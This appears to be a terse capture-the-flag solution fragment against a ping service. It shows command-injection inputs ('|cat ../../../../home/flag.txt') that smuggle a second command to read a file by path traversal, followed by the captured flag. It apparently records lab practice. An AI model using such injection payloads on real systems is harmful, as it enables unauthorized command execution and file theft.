 220.249.52.133:57820
PING
|cat ../../../../home/flag.txt
PING
ping -c 3 |cat ../../../../home/flag.txt
cyberpeace{68a96205905b59b64137f26937d4ecf1}